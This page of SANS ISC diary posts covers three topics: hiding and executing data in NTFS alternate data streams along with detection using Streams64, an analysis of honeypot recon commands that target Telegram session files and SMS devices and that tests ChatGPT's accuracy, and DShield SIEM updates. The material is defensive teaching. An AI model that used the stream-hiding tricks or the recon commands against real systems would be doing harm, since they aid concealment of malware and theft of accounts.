Adversaries want to complete their objectives and need to do so in a manner which evades detection. If our defensive tools and processes don’t scrutinize alternate data streams, adversaries are going to take advantage of our defensive blind spots. Sophisticated threat actors have been using alternate data streams to write and read data. Mitre ATT&CK has documented several skilled groups and malicious software that use this technique, categorized by Mitre as T1564.004 [1].
As a case study, the group known as Indrik Spider [4] has been operating the malicious software BitPaymer [4] to launch targeted ransomware campaigns. In 2017, BitPaymer was first identified being used to ransom the U.K.’s National Health Service, demanding 53 bitcoins. Once a computer has been compromised, the BitPaymer malware attempts to run from an alternate data stream. If it is not being run from an alternate data stream, it automatically creates a file and copies itself to the arbitrarily named alternate data stream ‘bin’. The BitPaymer ransomware has netted Indrik Spider $1.5M USD in the first 15 months of operations [4].
Writing & Reading an Alternate Data Stream
I created an empty directory and ran the commands below. When I wrote data to a nonexistent files alternate data stream, Windows automatically created the files default mainstream with no data. Windows also created an alternate data stream with the name ‘secret’, which I specified. Alternate data streams can be named using all Unicode characters except for backslash, forward slash, colon, and control character 0x00. A stream name can be no more than 255 characters in length [5].
1. Write data to a text file’s alternate data stream which I named ‘secret’
2. List directory contents. Windows created file.txt’s default data stream with 0 bytes of data. The alternate data stream ‘secret’ is not visible. Viewing the directory contents in File Explorer will also only show file.txt with 0 bytes of data.
3. Using dir /r to display alternate data streams of files. file.txt:secret will not be shown in File Explorer
4. Displays contents of the text file’s main data stream. Nothing is outputted onto the screen because there is no data in file.txt’s main data stream. Opening the file in Notepad.exe will also show an empty file.
5. Explicitly specify the filename and the stream name to read data

Figure 1 Writing, reading, and displaying a file alternate data stream
Executing Alternate Data Streams
Alternate data streams can be directly executed by many Windows tools [6]. Powershell, rundll32, wmic, wscript, and cscript are some of the tools that are capable of executing binaries in alternate data streams. These are all legitimate tools that are pre-installed on Windows operating systems.
I created an executable that enumerates all files on a victim machine, sending the results to an attacker-controlled web server via URL encoded GET requests. I hid the executable inside of an alternate data stream. The executable was successfully run with wmic.

Figure 2 Executing enumerateFiles.exe in GoodFile’s alternate data stream
Alternate Data Streams in Reserved Names
There are special reserved names in Microsoft Windows that cannot be used for file names [7]. CON is one of those unique reserved file names. If you try to create a file with the name CON using File Explorer, Windows will display an error, preventing the creation of the file.

Figure 3 Windows error when creating a file with a reserved name in File Explorer
Interestingly, it is possible to circumvent this error and successfully create a file with a reserved name by utilizing special prefixes [8]. “\\?\” is a prefix that can be used to tell the Windows API to disable string parsing, sending the string that follows the prefix straight to the file system [7].
Even more insidious, alternate data streams written to files with reserved names are not visible to directory listings with dir /r unless the prefix “\\?\” is added to the file path. In order to read, write, and delete the file, the prefix “\\?\” must be added to the file path.
1. Write data to the alternate data stream of a file with the reserved name CON. To create this file, the prefix “\\?\” must be included
2. List directory contents with dir /r. The file CON is visible, but the alternate data stream is not visible. If navigating to “C:\Temp\” within File Explorer, this file and the file’s alternate data stream will not be visible.
3. List directory contents with dir /r and the absolute file path of CON with “\\?\” prepended. The alternate data stream is visible. If navigating to “\\?\C:\Temp\” within File Explorer, this file will be visible, but the alternate data stream will not be visible.

Figure 4 Writing data to the alternate data stream of a reserved name
Detecting Alternate Data Streams in Files
Alternate data streams are part of the Windows NTFS file system and cannot be disabled. Understanding how adversaries create and interact with alternate data streams can help us detect and respond to suspicious streams [6]. Due to their naming convention, it is possible to create a detective control that monitors for reading, writing, or executing file names that contain a colon. Mitre has published Splunk queries that identify the execution of alternate data streams with common Windows tools [9]. To gain visibility into the different streams that exist, tools such as dir /r and Streams.exe [10], part of the Microsoft Sysinternals suite, can be used. It’s important to note that both tools mentioned can only view the streams of files with reserved names if the prefix “\\?\” is added before the absolute file path. On a Windows 64-bit operating system, Streams.exe was not able to find streams in the %systemroot%\System32 directory. Streams64.exe was successful in finding streams in the System32 directory.
As a starting point, I created a daily scheduled task to identify alternate data streams for all files in the %systemroot%\System32 directory recursively with Streams64.exe. The output is saved to a text file with the timestamp as the filename. This gives us the capability to track and analyze the addition of new streams over time.
The scheduled task starts cmd.exe with the argument /c C:\path\to\streams64.exe -s -nobanner %systemroot%\System32\ > C:\path\to\output\ADS_%date:~10,4%_%date:~4,2%_%date:~7,2%.txt

Figure 5 Using FC to compare the files automatically created with Streams64.exe and task scheduler
Unless we monitor for alternate data streams, they remain an invisible safe haven for threat actors to write and potentially execute malicious binaries. Manually finding streams within our Windows NTFS file systems is unscalable. Command line tool can be used with task scheduler to periodically enumerate streams. Automating this process helps us gain visibility into streams that may be hiding on our systems.
[1] https://attack.mitre.org/techniques/T1564/004/
[2] https://www.irongeek.com/i.php?page=security/altds
[3] https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-fscc/c54dec26-1551-4d3a-a0ea-4fa40f848eb3
[4] https://www.crowdstrike.com/en-us/blog/big-game-hunting-the-evolution-of-indrik-spider-from-dridex-wire-fraud-to-bitpaymer-targeted-ransomware/
[5] https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-fscc/5953f072-b28c-4fbf-ae50-09b0173317b9
[6] https://gist.github.com/api0cradle/cdd2d0d0ec9abb686f0e89306e277b8f
[7] https://learn.microsoft.com/en-us/windows/win32/fileio/naming-a-file
[8] http://www.sourceconference.com/publications/bos10pubs/Windows%20File%20Pseudonyms.pptx
[9] https://car.mitre.org/analytics/CAR-2020-08-001/
[10] https://learn.microsoft.com/en-us/sysinternals/downloads/streams
[11] https://www.sans.edu/cyber-security-programs/bachelors-degree/
-----------
Guy Bruneau IPSS Inc.
My GitHub Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
[Guest Diary] Exploring a Use Case of Artificial Intelligence Assistance with Understanding an Attack, (Wed, May 28th)
[This is a Guest Diary by Jennifer Wilson, an ISC intern as part of the SANS.edu Bachelor's Degree in Applied Cybersecurity (BACS) program [1].]
As part of my BACS internship with SANS, I setup and maintained a DShield honeypot instance using a physical Raspberry Pi device. As I was putting together each of my attack observations that were due, I started to wonder how helpful AI would be. One of the things I wanted to do when I started the internship was to step outside of my comfort zone. While I have read a lot about AI, I have only used it a handful of times. So, I wondered if it would lead me astray? Would it provide valid actionable data?
In this blog post, I will explore how accurate and helpful ChatGPT is with identifying one of the more unique attacks I say over the past few months.
To set the stage, I first noticed this attack after running the cowrieprocessor script [2] on my honeypot. The attack occurred on 2025-04-20 and came from IP address 63[.]212[.]157[.]187. The total attack occurred over a duration of 62.83 seconds. According to AbuseIPDB [3], the IP has been reported 300 times, and it has been marked with a 100% confidence of abuse. This IP has been busy in the world. Along with this basic data, the following commands were captured being ran on the honeypot:
# ifconfig
# uname -a
# cat /proc/cpuinfo
# ps | grep '[Mm]iner'
# ps -ef | grep '[Mm]iner'
# ls -la ~/.local/share/TelegramDesktop/tdata /home/*/.local/share/TelegramDesktop/tdata /dev/ttyGSM* /dev/ttyUSB-mod* /var/spool/sms/* /var/log/smsd.log /etc/smsd.conf* /usr/bin/qmuxd /var/qmux_connect_socket /etc/config/simman /dev/modem* /var/config/sms/*
# locate D877F783D5D3EF8Cs
# echo Hi | cat -n
Let’s first break down the first 5 commands:
| Command | Use |
|---|---|
ipconfig |
Displays network configuration in Unix-Like environments. |
uname -a |
Displays system information. |
cat /proc/cpuinfo |
Displays CPU information. |
ps | grep ‘[Mm]iner’ |
Searches running processes for the string ‘Miner’ or ‘miner’. |
ps -ef | grep ‘[Mm]iner’ |
Searches running processes for the string ‘Miner’ or ‘miner’ and provides detailed information for the matching data. |
Figure 1: Break down of commands the attacker ran and its function
Ok, those are common commands that an attacker will often run to attempt to discover more information about a system on which they have landed on. Searching specifically for ‘[Mm]iner’ is interesting. The attacker is trying to discover if the system is currently being used as a crypto miner.
The next two commands caught my attention. The following command is searching to determine if the mentioned paths exist on the file system, including if they are hidden:
?ls -la ~/.local/share/TelegramDesktop/tdata /home/*/.local/share/TelegramDesktop/tdata /dev/ttyGSM* /dev/ttyUSB-mod* /var/spool/sms/* /var/log/smsd.log /etc/smsd.conf* /usr/bin/qmuxd /var/qmux_connect_socket /etc/config/simman /dev/modem* /var/config/sms/*?

The ‘locate D877F783D5D3EF8Cs’ command is attempting to locate ‘D877F783D5D3EF8Cs’ on the file system. But what is ‘D877F783D5D3EF8Cs’? This is not a string I have seen before. Normally I would run to Google and start searching around to see if I could determine what it is. I got to wonder though, could ChatGPT or another platform provide me with results as well. More importantly would it provide me with accurate results?
I started out simple, as can be seen in the below screenshot from my ChatGPT conversation [4], to see what feedback it would provide.
Figure 2: ChatGPT’s response to ‘What is D877F783D5D3EF8Cs’.

Given the response that ChatGPT had, I clearly need to be more specific in my request.
Figure 3: ChatGPT’s response to telling it that ‘D877F783D5D3EF8Cs’ was found on a honeypot.

ChatGPT still seems to be guessing a bit. I want to see if I can get it to give me a more specific answer. Let’s see what happens when I provide it with the full command that was detected on the honeypot. Here is a snippet of what ChatGPT provided back:
Figure 4: ChatGPT’s response to providing the full command that was detected on the honeypot.

This has gotten me closer to a definite answer. I got curious about what would happen if I gave it the context of the command that was run before it. A snippet of its response is found below:
Figure 5: ChatGPT’s response to providing it the previous ls -la command.
The responses are now getting more detailed. ChatGPT suggests that the attack I am reviewing is part of a credential harvesting or SMS hijacking campaign [4]. Let’s see if it knows of any connection between the ‘D877F783D5D3EF8Cs’ and Telegram:

Figure 6: ChatGPT’s response when asking about a connection between the string ‘D877F783D5D3EF8Cs’ and Telegram.
While I only asked ChatGPT [3] about the context of ‘D877F783D5D3EF8Cs’ in relation to Telegram, it narrowed it down to Telegram Desktop and specifically the folder tdata. Looking back at the ls -la command, one of the folders the attacker was trying to list was ~/.local/share/TelegramDesktop/tdata. Without knowing exactly what the attacker was attempting to do, in the context of the rest of the commands the attacker ran, this seems like a logical response.
Now that I have gotten a logical response from ChatGPT, I always verify that response. A quick Google search led me to several sources that confirmed what ChatGPT was providing me with as a response [5][6][7].
While it took a bit of time probing ChatGPT to get an answer, the more context I gave it the better the result I got back. This would work well for an attack where I understood part of what was happening, but needed clarification on one section, like this attack.

Let’s see what would happen if I drop the ‘s’ off the string ‘D877F783D5D3EF8Cs’ and ask about just ‘D877F783D5D3EF8C’ in relation to Telegram. ChatGPT has been dropping it off in most of its responses to me so maybe it is just a typo.
Figure 7: ChatGPT’s response when asking about a connection between the string ‘D877F783D5D3EF8C’ and Telegram.
Now ChatGPT seems very confident in the response it provided [4]. I then did a Google search dropping the ‘s’ off again, I got several of the same references as I did before. One difference being a Medium blog by XIT called “Lesson 10: Stealing Accounts Sessions with Malware” [8]. This could be what the attacker’s goal is. It lines up with what we learned from ChatGPT so far.
When I was testing to see if this attack would make a good example however, I got different responses. ChatGPT believed that the string ‘D877F783D5D3EF8Cs’ was part of an API call used by Telegram.

When I went to verify it with Google, I was not able to find any other resources confirming it. I asked ChatGPT to provide me with a source for their information, ChatGPT became evasive. When I specifically asked for sources that mention ‘D877F783D5D3EF8Cs’, it first provided me with a link to a paper titled Automated Symbolic Verification of Telegram’s MTProto 2.0 [9]. A quick search of the document proves that the string was not mentioned. ChatGPT then stated it could provide me with the code that mentions it, but even this I had to ask for twice as can be seen in the saved chat snippet below:
Figure 8: Screen shot of saved ChatGPT chat of a code snippet it provided.
Could this be what the attackers were looking for when performing the ‘locate D877F783D5D3EF8Cs’ command? Not likely. In the full context of the attack, it does not fit in. It was also hard to verify, with me relying on either ChatGPT’s reassurance that it is correct, or decompiling source code to find the answer. If I need to decompile the source code to find the answer, the attacker will need to as well, and the attacker’s actions prove that was not done. While it does appear that Telegram’s source code uses this key, according to ChatGPT, for a few different uses getting the context that it is in fact also the name of a critical file for Telegram is critically important. Without that key context a lot of time could be spent down a rabbit hole.
There are several things that I learned from this exercise:
- ChatGPT was useful in providing details of an attack that I was unsure of.
- Providing as much context as I can, will help in providing useful answers.
- If ChatGPT starts acting evasive in its answer, it’s highly likely that it is not providing good data.
- It is important as an analyst while I may not understand the details of a particular string, to understand what the goal of the commands are, so I can recognize when ChatGPT is leading me astray.
[1] https://www.sans.edu/cyber-security-programs/bachelors-degree/
[2] https://github.com/jslagrew/cowrieprocessor
[3] https://www.abuseipdb.com/check/69.212.157.187
[4] https://chatgpt.com/c/682137f1-0f80-800c-92f5-58a4a9f50aef
[5] https://pkg.go.dev/github.com/atilaromero/telegram-desktop-decrypt@v0.0.0-20210418042638-a2c3042b3bfa/tdata/encrypted
[6] https://fossies.org/linux/john/run/telegram2john.py
[7] https://github.com/atilaromero/telegram-desktop-decrypt/blob/master/README.md
[8] https://x-it.medium.com/lesson-10-stealing-accounts-sessions-with-malware-f25217c3b057
[9] https://arxiv.org/pdf/2012.03141
--
Jesse La Grew
Handler
ISC Stormcast For Wednesday, May 28th, 2025 https://isc.sans.edu/podcastdetail/9468, (Wed, May 28th)
ISC Stormcast For Thursday, February 13th, 2025 https://isc.sans.edu/podcastdetail/9322, (Thu, Feb 13th)
DShield SIEM Docker Updates, (Thu, Feb 13th)
Over the past several weeks, I have been testing various enhancements to the DShield SIEM, to process DShield sensor log from local and cloud sensors with Filebeat and Filebeat modules to easily send Zeek and NetFlow logs back to a local network ELK stack via home router natting. This is a list of updates and enhancements:
- Upgrade to the current version of Elastic 8.17.2
- A single script to configure the base configuration of all the docker files (change_perms.sh)
- Addition of docker filebeat for cloud DShield sensor collection (Cowrie, Zeek & NetFlow logs)
- Second filebeat to ingest ISC & Rosti Threat Intel IP data [3]
- Separation of GitHub DShield SIEM & DShield sensor scripts
- Addition to docker Metricbeat for ELK Stack metric information
- Updated dashboard that includes Zeek in the tab lists
- Query in one dashboard is linked to the others
- Tested the ELK Stack in a LXC Proxmox container [4]
- The addition of ELK Stack monitoring of all the Beats and Logstash
- Configured Logstash to parse logs with Beats pipelines (Zeek & NetFlow)
- Removed and merged multiple steps to simplify the installation (change_perms.sh)
- Updated some sections of the Troubleshooting document [5]
- Updated some sections of the docker useful commands [6]
- Updated the DShield SIEM network flow [7]
- Docker update steps to current version [8]

DShield SIEM Main Dashboard
[1] https://github.com/bruneaug/DShield-SIEM/tree/main
[2] https://github.com/bruneaug/DShield-Sensor
[3] https://github.com/bruneaug/DShield-SIEM/blob/main/AddOn/ISC_threatintel.md
[4] https://github.com/bruneaug/DShield-SIEM/blob/main/AddOn/LXC_Container_DShield-SIEM.md
